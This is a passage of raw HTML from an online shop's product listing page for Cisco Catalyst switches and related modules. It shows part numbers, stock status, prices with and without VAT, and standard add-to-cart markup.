                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="manufacturer"
                                >
                Manufacturer            </option>
                    <option value="incvat"
                                >
                Inc VAT Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                                            selected="selected"
                    >
                    20                </option>
                            <option value="30"
                    >
                    30                </option>
                            <option value="40"
                    >
                    40                </option>
                            <option value="50"
                    >
                    50                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
    </div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }
</script>
        <div class="category-product products wrapper list products-list">
        
                    <ol class="products list items product-items">
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/cisco-catalyst-2960-plus-24lc-l-switch-24-ports-managed-rack-mountable" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/w/s/ws-c2960_24lc-l_1.jpg"
            
             width=""
             height=""
             alt=" Cisco Catalyst 2960-Plus 24LC-L - switch - 24 ports - Managed - rack-mountable"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/cisco-catalyst-2960-plus-24lc-l-switch-24-ports-managed-rack-mountable">
                                                 Cisco Catalyst 2960-Plus 24LC-L - switch - 24 ports - Managed - rack-mountable                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">WS-C2960+24LC-L</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="1422" data-price-box="product-id-1422">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1422"                data-price-amount="847"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£847.00</span></span>
        </span>

</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£1016.40<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/1422/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="1422">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/cisco-catalyst-2960-plus-24lc-l-switch-24-ports-managed-rack-mountable" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/cisco-catalyst-3850-24s-s-switch-24-ports-managed-desktop-rack-mountable.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/w/s/ws-c3850-24s-s.jpg"
            
             width=""
             height=""
             alt=" Cisco Catalyst 3850-24S-S - switch - 24 ports - Managed - desktop, rack-mountable"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/cisco-catalyst-3850-24s-s-switch-24-ports-managed-desktop-rack-mountable.html">
                                                 Cisco Catalyst 3850-24S-S - switch - 24 ports - Managed - desktop, rack-mountable                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">WS-C3850-24S-S</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="1407" data-price-box="product-id-1407">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1407"                data-price-amount="17876.16"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£17,876.16</span></span>
        </span>

</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£21451.39<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/1407/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="1407">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/cisco-catalyst-3850-24s-s-switch-24-ports-managed-desktop-rack-mountable.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/cisco-catalyst-4948-10-gigabit-ethernet-switch-switch-48-ports-managed" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/w/s/ws-c4948-10ge-s.jpg"
            
             width=""
             height=""
             alt=" Cisco Catalyst 4948 10 Gigabit Ethernet Switch - switch - 48 ports - Managed"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/cisco-catalyst-4948-10-gigabit-ethernet-switch-switch-48-ports-managed">
                                                 Cisco Catalyst 4948 10 Gigabit Ethernet Switch - switch - 48 ports - Managed                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">WS-C4948-10GE-S</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="1274" data-price-box="product-id-1274">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1274"                data-price-amount="4400"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£4,400.00</span></span>
        </span>

</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£5280.00<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/1274/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="1274">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/cisco-catalyst-4948-10-gigabit-ethernet-switch-switch-48-ports-managed" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/cisco-catalyst-9600-series.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/c/9/c9600-lc-40yl4cd_.jpg"
            
             width=""
             height=""
             alt=" CISCO CATALYST 9600 SERIES"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/cisco-catalyst-9600-series.html">
                                                 CISCO CATALYST 9600 SERIES                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">C9600-LC-40YL4CD=</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="8508" data-price-box="product-id-8508">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8508"                data-price-amount="10001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£10,001.00</span></span>
        </span>

</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£12001.20<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/8508/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="8508">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/cisco-catalyst-9600-series.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/cisco-catalyst-c6504-e-switch-rack-mountable.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/w/s/ws-c6504-e.jpg"
            
             width=""
             height=""
             alt=" Cisco Catalyst C6504-E - switch - rack-mountable"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/cisco-catalyst-c6504-e-switch-rack-mountable.html">
                                                 Cisco Catalyst C6504-E - switch - rack-mountable                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">WS-C6504-E</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1250" data-price-box="product-id-1250">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1250"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£0.00</span></span>
        </span>

</div>                                                                                <div class="bottom-action">
                                                                                        
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/cisco-catalyst-c6504-e-switch-rack-mountable.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/cisco-catalyst-compact-3560cg-8pc-s-switch-8-ports-managed-desktop.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/w/s/ws-c3560cg-8pc-s_1.jpg"
            
             width=""
             height=""
             alt="WS-C3560CG-8PC-S"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/cisco-catalyst-compact-3560cg-8pc-s-switch-8-ports-managed-desktop.html">
                                                 Cisco Catalyst Compact 3560CG-8PC-S - switch - 8 ports - Managed - desktop                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">WS-C3560CG-8PC-S</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="2610" data-price-box="product-id-2610">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2610"                data-price-amount="981.63"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£981.63</span></span>
        </span>

</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£1177.96<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/2610/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="2610">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/cisco-catalyst-compact-3560cg-8pc-s-switch-8-ports-managed-desktop.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/cisco-network-module-expansion-module-40-gigabit-lan-100-gigabit-ethernet-plug-in-module-for-p-n-c9300x-24y-1a-c9300x-24y-1e-c9300x-24y-edu-c9300x-48hxn-a-c9300x-48hxn-e.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/c/9/c9300x-nm-4c_3.jpg"
            
             width=""
             height=""
             alt=" Cisco Network Module - Expansion module - 40 Gigabit LAN, 100 Gigabit Ethernet - plug-in module - for P/N: C9300X-24Y-1A, C9300X-24Y-1E, C9300X-24Y-EDU, C9300X-48HXN-A, C9300X-48HXN-E"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/cisco-network-module-expansion-module-40-gigabit-lan-100-gigabit-ethernet-plug-in-module-for-p-n-c9300x-24y-1a-c9300x-24y-1e-c9300x-24y-edu-c9300x-48hxn-a-c9300x-48hxn-e.html">
                                                 Cisco Network Module - Expansion module - 40 Gigabit LAN, 100 Gigabit Ethernet - plug-in module - for P/N: C9300X-24Y-1A, C9300X-24Y-1E, C9300X-24Y-EDU, C9300X-48HXN-A, C9300X-48HXN-E                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">C9300X-NM-4C=</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="8526" data-price-box="product-id-8526">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8526"                data-price-amount="2561"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£2,561.00</span></span>
        </span>

</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£3073.20<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/8526/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="8526">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/cisco-network-module-expansion-module-40-gigabit-lan-100-gigabit-ethernet-plug-in-module-for-p-n-c9300x-24y-1a-c9300x-24y-1e-c9300x-24y-edu-c9300x-48hxn-a-c9300x-48hxn-e.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/c9200l-24pxg-2y-a-cisco-catalyst-9200l-switch.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/c/9/c9200l-24pxg-2y-apg.jpg"
            
             width=""
             height=""
             alt="C9200L-24PXG-2Y-A Cisco Catalyst 9200L Switch"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/c9200l-24pxg-2y-a-cisco-catalyst-9200l-switch.html">
                                                C9200L-24PXG-2Y-A Cisco Catalyst 9200L Switch                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">C9200L-24PXG-2Y-A</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="8004" data-price-box="product-id-8004">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8004"                data-price-amount="5500"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5,500.00</span></span>
        </span>

</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£6600.00<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/8004/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="8004">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/c9200l-24pxg-2y-a-cisco-catalyst-9200l-switch.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/c9404-fan-cisco-network-device-fan-tray.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/c/9/c9404-fan_.jpg"
            
             width=""
             height=""
             alt="C9404-FAN= Cisco Network Device Fan Tray"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/c9404-fan-cisco-network-device-fan-tray.html">
                                                C9404-FAN= Cisco Network Device Fan Tray                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">C9404-FAN=</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="8517" data-price-box="product-id-8517">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8517"                data-price-amount="901"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£901.00</span></span>
        </span>

